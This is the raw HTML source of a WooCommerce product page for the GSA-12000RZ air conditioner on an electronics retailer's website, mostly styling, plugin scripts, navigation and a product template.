.links-title{background:#151719;border-bottom:none;font-family:Poppins;line-height:1.4;color:#fff}.porto-links-block .links-content ul{padding-top:0}.porto-links-block li.porto-links-item > a{padding:13px 0;margin:0 20px;border-top-color:#313438;color:#fff !important}.porto-menu-links .btn{font-size:1em;font-weight:700;padding:15px 0 15px}.home-bar .porto-sicon-box{justify-content:center;padding:12px 0;margin:12px 0;border-right:1px solid #313438}.home-bar .col-lg-4:last-child .porto-sicon-box{border:none}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#222529;color:#fff}.coupon-sale-text.sale-bg-light b{background:#fff;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}@media (max-width:991px){.home-bar .porto-sicon-box{border-right:none;justify-content:flex-start;padding:12px 30px}.home-bar .col-lg-4:not(:last-child){border-bottom:1px solid #313438}}.newsletter-popup-form{max-width:740px;position:relative}.footer-main{background-color :#151719 !important}.footer-bottom{background-color :#151719 !important}.header-top{background-image:linear-gradient(to bottom,#3a3ef1,#3a3ef1) !important}.header-main{background-image:linear-gradient(to bottom,#3a3ef1,#212377) !important}#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap{background-image:linear-gradient(to bottom,#3a3ef1,#212377) !important}.ns-form input[type="submit"]{background-image:linear-gradient(#3a3ef1,#212377) !important}@media only screen and (min-width:768px){.-home-slider-mobile{visibility:hidden !important;height:0 !important}}@media only screen and (max-width:768px){.-home-slider-desktop{visibility:hidden !important;height:0 !important}}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.7.3/css/jetpack.css' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="nks_msg_main_js-js-extra">
var NksMessengerOpts = {"ajaxurl":"https:\/\/glacierelectronic.com\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"visible","label_tooltip_text":"Live Chat","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/glacierelectronic.com\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.3"};
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/glacierelectronic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/js/jquery.fancybox.min.js?ver=3.0" id="wpb-wiz-fancybox-js"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/js/jquery.ez-plus.js?ver=3.0.8" id="wpb-wiz-elevatezoom-js"></script>
<script defer src="https://stats.wp.com/s-202548.js" id="woocommerce-analytics-js"></script>
<link rel="https://api.w.org/" href="https://glacierelectronic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glacierelectronic.com/wp-json/wp/v2/product/3859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glacierelectronic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://glacierelectronic.com/product/gsa-12000rz/" />
<link rel='shortlink' href='https://glacierelectronic.com/?p=3859' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glacierelectronic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglacierelectronic.com%2Fproduct%2Fgsa-12000rz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glacierelectronic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglacierelectronic.com%2Fproduct%2Fgsa-12000rz%2F&#038;format=xml" />
<style id="nks_msg_dynamic_styles">
#nks_msg_tooltip {
	font-family: inherit;
	position: fixed;
	right: 78pt;
	bottom: 19pt;
	top: auto;
	font-size: 20px;
	line-height: 28px;
	color: #FFF;
	padding: 4px 14px;
	margin-left: -20px;
	white-space: nowrap;
	background-color: rgb(4, 132, 255);
	border-radius: 20px;
	-webkit-border-radius: 15px;
	-webkit-backface-visibility: hidden;
	-webkit-filter: drop-shadow(0px 3pt 12pt #00000026);
	filter: drop-shadow(0px 3pt 12pt rgba(0, 0, 0, 0.15));
	border: 10px solid #fff;
	overflow: visible;
	z-index: 99999999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
	background: linear-gradient(to bottom, rgb(22, 199, 255) 0%, rgb(4, 132, 255) 66%);
}

.nks_msg_hidden #nks_msg_tooltip{
    opacity: 1;
    visibility: visible;
}
#nks_msg_tooltip:before {
	right: -25pt;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#nks_msg_tooltip:before {
	border-color: rgba(255, 255, 255, 0);
	border-left-color: #ffffff;
	border-width: 13px;
	margin-top: -13px;
}
.nks_msg_hidden .nks-hover .fa-stack-1x.fa-inverse:before  {
	color: white !important;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon:after {
	left: 0;
	top: 0;
	margin-left: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-3x:after {
	padding: 21px;
	font-size: 24px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	padding: 10px 21px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	font-size: 18px;
}

.nks_msg_tooltip_hidden #nks_msg_tooltip,
.nks_msg_tooltip_hidden .fb_dialog,
.nks_msg_tooltip_hidden .fb-customerchat
{
    /*display: none !important;*/
    opacity: 0 !important;
    visibility: hidden !important;
}

.fb_dialog,
.fb-customerchat {
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}




</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>	<style>img#wpstats{display:none}</style>
				<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:200,300,400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://glacierelectronic.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-32x32.png" sizes="32x32" />
<link rel="icon" href="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-180x180.png" />
<meta name="msapplication-TileImage" content="https://glacierelectronic.com/wp-content/uploads/2021/12/cropped-FAVICON-ICON-GLACIER-152-X-152-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-3859 wp-embed-responsive wp-theme-porto theme-porto woocommerce woocommerce-page woocommerce-no-js porto login-popup full blog-1 dark wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-5339">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-right"><div class="custom-html"><ul class="nav nav-top">
    <li class="nav-item">
        <a href="mailto:digital@supershinetrading.com"><i class="far fa-envelope text-color-primary"></i>kyawyesoe@supershinetrading.com</a>
    </li>
    <li class="nav-item">
        <a href="tel:+959977839049"><i class="fab fa-whatsapp text-color-primary"></i>+959977839049</a>
    </li>
</ul></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left">		<div class="logo">
		<a href="https://glacierelectronic.com/" title="Glacier - Glacier electronic"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//glacierelectronic.com/wp-content/uploads/2022/09/White-Logo.png" alt="Glacier" />	</a>
			</div>
		</div><div class="header-col header-right"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://glacierelectronic.com/">Home</a></li>
<li id="nav-menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://glacierelectronic.com/shop/">Shop</a></li>
<li id="nav-menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://glacierelectronic.com/about-us-2/">About Us</a></li>
<li id="nav-menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://glacierelectronic.com/gallary/">Gallery</a></li>
<li id="nav-menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://glacierelectronic.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-5350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a class="nolink" href="#">Product Post</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/review-post/">Review Post</a></li>
	<li id="nav-menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/social-post/">Social Post</a></li>
	<li id="nav-menu-item-5442" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/program/">Program</a></li>
	<li id="nav-menu-item-5486" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/motion-video/">Motion Video</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a class="nolink" href="#">Fifa World Cup</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/registration-form/">Registration Form</a></li>
	<li id="nav-menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://glacierelectronic.com/goal-score-list-2/">Goal Score List</a></li>
</ul></div></div>
</li>
</ul><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/GlacierElectronicMyanmar/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCgQUXf5KvBp9Y89IxxpEI7Q" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div><span class="separator"></span><a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a></div></div></div><div class="header-bottom header-has-center"><div class="header-row container"><div class="header-col header-center"><div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://glacierelectronic.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="ac">Air Cooler</option>
	<option class="level-0" value="cf">Chest Freezer</option>
	<option class="level-0" value="cf-2">Curved Freezer</option>
	<option class="level-0" value="acn">Air-Con</option>
	<option class="level-0" value="rf">Refrigerator</option>
	<option class="level-1" value="music-refrigerator">&nbsp;&nbsp;&nbsp;Music Refrigerator</option>
	<option class="level-0" value="wd">Water Dispenser</option>
	<option class="level-1" value="table-top-dispenser">&nbsp;&nbsp;&nbsp;Table Top Dispenser</option>
	<option class="level-0" value="sfz">Showcase Freezer</option>
	<option class="level-0" value="cs">Cake Showcase</option>
	<option class="level-0" value="cfer">Commercial Freezer</option>
	<option class="level-0" value="ccr">Can Cooler</option>
	<option class="level-0" value="kt">Kittle</option>
	<option class="level-0" value="blder">Blender</option>
	<option class="level-0" value="rcr">Rice Cooker</option>
	<option class="level-1" value="digital-rice-cooker">&nbsp;&nbsp;&nbsp;Digital Rice Cooker</option>
	<option class="level-0" value="dct">Disinfection Cabinet</option>
	<option class="level-0" value="cmr">Meat Chiller</option>
	<option class="level-0" value="msq">Mosquito Swatter</option>
	<option class="level-0" value="dyr">Dryer</option>
	<option class="level-0" value="wme">Washing Machine</option>
	<option class="level-0" value="steel-body">Steel Body</option>
	<option class="level-0" value="meet-chiller-display">Meet Chiller Display</option>
	<option class="level-0" value="air-purifier">Air purifier</option>
	<option class="level-0" value="heater">Water Heater</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="instant-water-heater">Instant Water Heater</option>
	<option class="level-0" value="rack">Rack</option>
	<option class="level-0" value="alkaline-battery">Alkaline Battery</option>
	<option class="level-0" value="beverage-cooler">Beverage Cooler</option>
	<option class="level-0" value="medical-showcase">Medical Showcase</option>
	<option class="level-0" value="asdc">Fan</option>
	<option class="level-1" value="tf">&nbsp;&nbsp;&nbsp;Table Fan</option>
	<option class="level-1" value="sf">&nbsp;&nbsp;&nbsp;Stand Fan</option>
	<option class="level-1" value="wf">&nbsp;&nbsp;&nbsp;Wall Fan</option>
	<option class="level-1" value="cfn">&nbsp;&nbsp;&nbsp;Ceiling Fan</option>
	<option class="level-0" value="heater-2">Heater</option>
	<option class="level-0" value="iron">Iron</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div>	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">GSA-12000RZ</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://glacierelectronic.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://glacierelectronic.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://glacierelectronic.com/product-category/acn/"><span itemprop="name">Air-Con</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>GSA-12000RZ</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3859" class="product type-product post-3859 status-publish first instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\n\t<div class=\"product-summary-wrap\">\n\t\t\t\t\t<div class=\"row\">\n\t\t\t\t<div class=\"summary-before col-md-6\">\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images\" data-columns=\"4\" style=\"opacity: 0; transition: opacity .25s ease-in-out;\">\n\t<figure class=\"wpb-wiz-woocommerce-product-gallery__wrapper\">\n\t\t<div data-thumb=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/GSA-12000RZ-150x150.jpg\" data-thumb-alt=\"\" class=\"woocommerce-product-gallery__image\"><a href=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/GSA-12000RZ.jpg\"><img width=\"600\" height=\"600\" src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/GSA-12000RZ-600x600.jpg\" class=\"wp-post-image\" alt=\"\" title=\"GSA-12000RZ.jpg\" data-caption=\"\" data-src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/GSA-12000RZ.jpg\" data-large_image=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/GSA-12000RZ.jpg\" data-large_image_width=\"700\" data-large_image_height=\"700\" decoding=\"async\" srcset=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/GSA-12000RZ-600x600.jpg 600w, https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/GSA-12000RZ-400x400.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/a><\/div>\t<\/figure>\n<\/div>\n\t\t\t\t\t\t<\/div>\n\n\t\t\t<div class=\"summary entry-summary col-md-6\">\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\n\t\tGSA-12000RZ\t<\/h2>\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\n\t\t\t<a href=\"https:\/\/glacierelectronic.com\/product\/gsa-9000rz\/\">\n\t\t\t\t<span class=\"product-link\"><\/span>\n\t\t\t\t<span class=\"product-popup\">\n\t\t\t\t\t<span class=\"featured-box\">\n\t\t\t\t\t\t<span class=\"box-content\">\n\t\t\t\t\t\t\t<span class=\"product-image\">\n\t\t\t\t\t\t\t\t<span class=\"inner\">\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/Air-con-9000RZ-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<span class=\"product-details\">\n\t\t\t\t\t\t\t\t<span class=\"product-title\">GSA-9000RZ<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/span>\n\t\t\t<\/a>\n\t\t<\/div>\n\t\t\t\t<div class=\"product-next\">\n\t\t\t<a href=\"https:\/\/glacierelectronic.com\/product\/gsa-12000rz-2\/\">\n\t\t\t\t<span class=\"product-link\"><\/span>\n\t\t\t\t<span class=\"product-popup\">\n\t\t\t\t\t<span class=\"featured-box\">\n\t\t\t\t\t\t<span class=\"box-content\">\n\t\t\t\t\t\t\t<span class=\"product-image\">\n\t\t\t\t\t\t\t\t<span class=\"inner\">\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/glacierelectronic.com\/wp-content\/uploads\/2022\/02\/Air-con-9000RZ-scaled-1-150x150.jpg\" class=\"attachment-shop_thumbnail size-shop_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<span class=\"product-details\">\n\t\t\t\t\t\t\t\t<span class=\"product-title\">GSA-12000RZ<\/span>\n\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/span>\n\t\t\t<\/a>\n\t\t<\/div>\n\t\t<\/div><p class=\"price\"><\/p>\n<div class=\"product_meta\">\n\n\t\n\t\n\t\n\t\n\t\n<\/div>\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/glacierelectronic.com\/product\/gsa-12000rz\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=GSA-12000RZ&amp;url=https:\/\/glacierelectronic.com\/product\/gsa-12000rz\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Twitter\" class=\"share-twitter\">Twitter<\/a>\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/glacierelectronic.com\/product\/gsa-12000rz\/&amp;title=GSA-12000RZ\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\n\t\t<a href=\"https:\/\/plus.google.com\/share?url=https:\/\/glacierelectronic.com\/product\/gsa-12000rz\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Google +\" class=\"share-googleplus\">Google +<\/a>\n\t\t<a href=\"mailto:?subject=GSA-12000RZ&amp;body=https:\/\/glacierelectronic.com\/product\/gsa-12000rz\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\n\t\t<a href=\"whatsapp:\/\/send?text=GSA-12000RZ - https:\/\/glacierelectronic.com\/product\/gsa-12000rz\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div><!-- .summary -->\n\t\t<\/div>\n\n\t\n\n"</script>
</div><!-- #product-3859 -->

	<div class="product type-product post-3859 status-publish first instock product_cat-acn has-post-thumbnail shipping-taxable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-6"></div>
		<div class="summary entry-summary col-md-6"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content skeleton-loading">
